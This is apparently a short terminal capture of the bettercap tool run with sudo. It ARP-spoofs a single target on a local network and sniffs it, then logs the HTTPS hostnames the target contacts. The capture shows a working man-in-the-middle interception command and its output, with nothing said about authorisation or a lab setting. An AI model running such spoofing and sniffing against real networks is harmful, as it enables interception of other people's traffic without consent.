 feynman ~ » sudo bettercap -T 192.168.1.54 -X
bettercap
v1.6.2b
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ udp-proxy:✘ http-proxy:✘ https-proxy:✘ sslstrip:✘ http-server:✘ dns-server:✘ ] ...
[I] [en0] 192.168.1.53 : DC:A9:04:73:B8:FF / en0 ( Apple )
[I] [GATEWAY] 192.168.1.1 : E0:B9:E5:17:22:E4 ( Technicolor )
[I] [TARGET] 192.168.1.54 : DC:A4:CA:74:2B:1E ( Apple )
[192.168.1.54 > 216.58.205.138:https] [HTTPS] https://www.googleapis.com/
[192.168.1.54 > 216.58.205.138:https] [HTTPS] https://play.googleapis.com/
[192.168.1.54 > 17.252.27.246:https] [HTTPS] https://api-glb-fra.smoot.apple.com/
[192.168.1.54 > 17.252.27.246:https] [HTTPS] https://api-aka.smoot.apple.com/
[192.168.1.54 > 216.58.205.138:https] [HTTPS] https://www.googleapis.com/
[192.168.1.54 > 216.58.205.138:https] [HTTPS] https://play.googleapis.com/